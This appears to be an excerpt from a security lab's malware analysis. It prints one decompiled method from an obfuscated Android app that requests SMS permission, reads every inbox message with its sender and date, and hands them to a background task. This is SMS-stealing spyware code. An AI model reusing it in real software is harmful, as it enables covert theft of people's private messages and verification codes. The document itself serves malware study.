 public boolean b() {
    boolean v6 = false;
    String[] v2 = null;
    if(!n.a(this.b, "android.permission.READ_SMS")) {
        this.b("android.permission.READ_SMS");
    }
    else {
        ArrayList v7 = new ArrayList();
        Cursor v1 = this.d().getContentResolver().query(Uri.parse("content://sms/inbox"), v2, ((String)v2), v2, ((String)v2));
        if(v1 != null) {
            if(v1.moveToFirst()) {
                int v0;
                for(v0 = 0; v0 < v1.getCount(); ++v0) {
                    b v2_1 = new b();
                    v2_1.a(v1.getString(v1.getColumnIndexOrThrow("body")));
                    v2_1.b(v1.getString(v1.getColumnIndexOrThrow("address")));
                    v2_1.a(v1.getLong(v1.getColumnIndexOrThrow("date")) / 1000);
                    ((List)v7).add(v2_1);
                    v1.moveToNext();
                }
                com.zvozlqawx.vbnwjvqkqza.c.b.a(new f(this.d(), ((d)this), ((List)v7)), new Void[0]);
            }
            v1.close();
        }
        v6 = true;
    }
    return v6;
暗影安全实验室